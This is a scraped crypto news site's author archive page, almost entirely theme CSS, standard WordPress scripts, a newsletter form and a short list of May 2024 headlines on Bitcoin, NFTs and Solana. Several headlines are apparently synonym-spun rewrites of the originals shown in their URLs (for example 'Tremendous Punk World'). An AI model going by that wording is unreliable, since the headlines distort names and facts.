                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T07:58:57+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/mission-about-hardware-crypto-storage/" rel="bookmark" class="td-image-wrap " title="Mission About {Hardware} Crypto Storage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://assets.bitdegree.org/images/bitdegree-and-tangem-wallet-new-mission-about-hardware-crypto-storage-live-featured.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/altcoin/" class="td-post-category">Altcoins</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/mission-about-hardware-crypto-storage/" rel="bookmark" title="Mission About {Hardware} Crypto Storage">Mission About {Hardware} Crypto Storage</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T06:18:43+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/yuga-labs-sets-to-launch-its-super-punk-world-nft-airdrop-this-week/" rel="bookmark" class="td-image-wrap " title="Yuga Labs Units To Launch Its Tremendous Punk World NFT Airdrop This Week" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://insidebitcoins.com/wp-content/uploads/2024/05/Yuga-Labs.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/nft/" class="td-post-category">NFT</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/yuga-labs-sets-to-launch-its-super-punk-world-nft-airdrop-this-week/" rel="bookmark" title="Yuga Labs Units To Launch Its Tremendous Punk World NFT Airdrop This Week">Yuga Labs Units To Launch Its Tremendous Punk World NFT Airdrop This Week</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T05:46:03+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/bitcoin-slumps-below-68000-amid-reports-of-mt-gox-payouts/" rel="bookmark" class="td-image-wrap " title="Bitcoin Slumps Under $68,000 Amid Stories Of Mt. Gox Payouts" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bitcoinist.com/wp-content/uploads/2024/05/mtgox-bitcoin.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/bitcoin/" class="td-post-category">Bitcoin</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/bitcoin-slumps-below-68000-amid-reports-of-mt-gox-payouts/" rel="bookmark" title="Bitcoin Slumps Under $68,000 Amid Stories Of Mt. Gox Payouts">Bitcoin Slumps Under $68,000 Amid Stories Of Mt. Gox Payouts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T05:35:26+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/will-the-rally-ignite-a-surge/" rel="bookmark" class="td-image-wrap " title="Will the Rally Ignite a Surge?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.newsbtc.com/wp-content/uploads/2024/05/Solana-Higher.jpg?fit=1792,1024" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/analysis/" class="td-post-category">Analysis</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/will-the-rally-ignite-a-surge/" rel="bookmark" title="Will the Rally Ignite a Surge?">Will the Rally Ignite a Surge?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T02:58:19+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://chainrumors.com/index.php/author/chainrumors/page/2434/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://chainrumors.com/index.php/author/chainrumors/" class="first" title="1">1</a><span class="extend">...</span><a href="https://chainrumors.com/index.php/author/chainrumors/page/2434/" class="page" title="2,434">2,434</a><span class="current">2,435</span><a href="https://chainrumors.com/index.php/author/chainrumors/page/2436/" class="page" title="2,436">2,436</a><span class="extend">...</span><a href="https://chainrumors.com/index.php/author/chainrumors/page/5608/" class="last" title="5,608">5,608</a><a href="https://chainrumors.com/index.php/author/chainrumors/page/2436/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 2,435 of 5,608</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_54{
				    width: 40% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
padding-right:14px !important;
}
}

</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_56 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_56{
margin-bottom:50px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_58{
padding-top:20px !important;
padding-right:25px !important;
padding-bottom:35px !important;
padding-left:25px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-top:15px !important;
padding-right:20px !important;
padding-bottom:35px !important;
padding-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:25px !important;
padding-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-top:15px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_57_rand_style td-element-style" ><style>
.tdi_57_rand_style{
background-color:#333237 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:12px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_60 .tdm-title{
					color: #ffffff;
				}.tdi_60 .tdm-title{
					font-family:Noto Sans !important;font-size:28px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdm-title{
					font-family:Noto Sans !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdm-title{
					font-family:Noto Sans !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdm-title{
					font-family:Noto Sans !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_60"><h3 class="tdm-title tdm-title-sm">Stay in the Loop</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_61{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_61 .tdm-descr{
                    color: #bbbbbb;
                
					font-family:Noto Sans !important;font-size:13px !important;line-height:1.5 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdm-descr{
					font-family:Noto Sans !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">Get the daily email from CryptoNews that makes reading the news actually enjoyable. Join our mailing list to stay in the loop to stay informed, for free.</p></div><div class="td_block_wrap tds_leads tdi_62  td_block_template_1"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tds_leads .tds-title{
                    margin-top: 0;
                    margin-bottom: 20px;
                    font-size: 22px;
                    line-height: 1.4; 
                    font-weight: 600; 
                }.tds_leads .tds-form.tds-s-content{
                    min-height: 0;
                }.tds_leads .tds-info:not(:empty){
                    margin-bottom: 16px; 
                }.tds_leads .tds-messages{
                    padding: 8px 12px;
                    font-size: 12px;
                    line-height: 1.4;
                    color: #fff;
                    border-radius: 3px;
                    transition: opacity .2s ease-in-out;
                }.tds_leads .tds-messages:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-messages-hiding{
                    opacity: 0;
                }.tds_leads .tds-messages-error{
                    background-color: #ec4d4d;
                }.tds_leads .tds-messages-success{
                    background-color: #6bc16f;
                }.tds_leads .tds-message:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-email-bar{
                    display: flex;
                }.tds_leads .tds-input-wrap{
                    display: flex;
                    align-items: center;
                    flex: 1;
                }.tds_leads .tds-input{
                    height: 100%;
                    padding: 12px 15px;
                    line-height: 1;
                    border-width: 1px 0 1px 1px;
                }.tds_leads .tds-unsubscribe-txt{
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.4;
                }.tds_leads .tds-submit-btn{
                    -webkit-appearance: none;
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 15px;
                    background-color: var(--td_theme_color, #4db2ec);
                    font-size: 13px;
                    line-height: 1;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    outline: none;
                }.tds_leads .tds-input-wrap + .tds-submit-btn{
                    width: auto;
                }.tds_leads .tds-submit-btn:hover{
                    background-color: #222;
                }.tds_leads .tds-submit-btn-icon{
                    position: relative;
                }.tds_leads i.tds-submit-btn-icon{
                    font-size: 15px;
                    color: #fff;
                }.tds_leads .tds-submit-btn-icon-svg{
                    width: 15px;
                    height: auto;
                }.tds_leads .tds-submit-btn-icon-svg svg{
                    display: block;
                    fill: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.tds_leads .tds-checkbox{
                    margin-top: 16px;
                    line-height: 1;
                }.tds_leads .tds-checkbox input{
                    display: none;
                }.tds_leads .tds-checkbox label{
                    display: flex;
                    align-items: center;
                    margin-bottom: 0;
                    cursor: pointer;
                }.tds_leads .tds-check{
                    position: relative;
                    width: 1em;
                    height: 1em;
                    margin-right: 8px;
                    background-color: #fff;
                    cursor: pointer;
                    border: 1px solid #ccc;
                    transition: all .3s ease-in-out;
                    flex-shrink: 0;
                }.tds_leads .tds-check:after{
                    content: '';
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    width: 0.5em;
                    height: 0.5em;
                    background-color: var(--td_theme_color, #4db2ec);
                    opacity: 0;
                    transition: all .3s ease;
                    pointer-events: none;
                }.tds_leads .tds-checkbox input:checked + label .tds-check:after{
                    opacity: 1;
                }.tds_leads .tds-check-title{
                    margin-top: -1px;
                    user-select: none;
                    -webkit-user-select: none;
                    font-size: 11px;
                    color: #444;
                }.tds_leads .tds-check-title a:hover{
                    color: #222;
                }body .tdi_62 .tds-email-bar{
                    flex-direction: row;
                }body .tdi_62 .tds-input{
                    padding: 0 15px 1px;
                
                    border-width: 0px;
                
                    border-style: solid;
                
                    border-radius: 6px 0 0 6px;
                
                    font-family:Noto Sans !important;font-size:13px !important;line-height:3.6 !important;
                }body .tdi_62 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_62 .tds-submit-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }body .tdi_62 .tds-submit-btn{
                    padding: 0 15px 1px;
                
                    border-radius: 0 6px 6px 0;
                
                    justify-content: center;
                
                    background-color: #10bf6b;
                
                    font-family:Noto Sans !important;font-size:13px !important;line-height:3.6 !important;
                }body .tdi_62 .tds-checkbox label{
                    font-size: 14px;
                }body .tdi_62 .tds-submit-btn:hover{
                    background-color: #333237;
                }body .tdi_62 .tds-check:after{
                    background-color: #000000;
                }body .tdi_62 .tds-check{
                    background-color: rgba(255,255,255,0.6);
                
                    border-color: rgba(16,191,107,0);
                }body .tdi_62 .tds-check-title{
                    color: #a0a0a0;
                
                    font-family:Noto Sans !important;
                }body .tdi_62 .tds-check-title a:hover{
                    color: #ffffff;
                }body .tdi_62 .tds-title{
                    font-family:Noto Sans !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_62 .tds-info:not(:empty){
                    margin: 0 0 10px;
                }body .tdi_62 .tds-input{
                    padding: 0 13px 1px;
                
                    border-radius: 5px 0 0 5px;
                
                    font-family:Noto Sans !important;font-size:12px !important;line-height:3.3 !important;
                }body .tdi_62 .tds-submit-btn{
                    padding: 0 13px 1px;
                
                    border-radius: 0 5px 5px 0;
                
                    font-family:Noto Sans !important;font-size:12px !important;line-height:3.3 !important;
                }body .tdi_62 .tds-checkbox{
                    margin-top: 14px;
                }body .tdi_62 .tds-checkbox label{
                    font-size: 13px;
                }body .tdi_62 .tds-title{
                    font-family:Noto Sans !important;font-size:10px !important;
                }body .tdi_62 .tds-message{
                    font-size:10px !important;
                }body .tdi_62 .tds-check-title{
                    font-family:Noto Sans !important;font-size:10px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_62 .tds-info:not(:empty){
                    margin: 0 0 10px;
                }body .tdi_62 .tds-input{
                    padding: 0 10px 1px;
                
                    border-radius: 5px 0 0 5px;
                
                    font-family:Noto Sans !important;font-size:12px !important;line-height:3.3 !important;
                }body .tdi_62 .tds-submit-btn{
                    padding: 0 10px 1px;
                
                    border-radius: 0 4px 4px 0;
                
                    font-family:Noto Sans !important;font-size:12px !important;line-height:3.3 !important;
                }body .tdi_62 .tds-checkbox{
                    margin-top: 10px;
                }body .tdi_62 .tds-checkbox label{
                    font-size: 13px;
                }body .tdi_62 .tds-message{
                    font-size:10px !important;
                }body .tdi_62 .tds-check-title{
                    font-family:Noto Sans !important;font-size:10px !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="15331"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Your email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_62" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_62"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_63 td_block_template_1">
<style>
/* custom css */
.tdi_63.td-a-rec{
					text-align: center;
				}.tdi_63 .td-element-style{
					z-index: -1;
				}.tdi_63 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_63 .td-adspot-title{
                    display: block;
                
					color: #888888;
				}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement - </span><a href="#" class="td_spot_img_all"><img src="https://chainrumors.com/wp-content/uploads/2023/03/rec2.jpg"  alt="spot_img" width="371"  height="320"  /></a></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_65{
margin-top:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:60px !important;
}
}

</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-bottom:30px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
padding-bottom:25px !important;
}
}

</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#333237;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_71{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:15px !important;
}
}

</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdi_72{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_72 .tdm-descr{
                    color: #888888;
                
					font-family:Noto Sans !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">© 2022- 2023 chainrumors.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6973c355c5bc1
    -->

    <script type='text/javascript' src='https://chainrumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chainrumors.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chainrumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://chainrumors.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://chainrumors.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://chainrumors.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"01114484a2","wpRestUrl":"https:\/\/chainrumors.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chainrumors.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://chainrumors.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_23';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_23');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_62';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_62');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!","success_subscribe":"Successfully subscribed!","success_unsubscribe":"Successfully unsubscribed!","input_placeholder":"Your email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 18:52:05 -->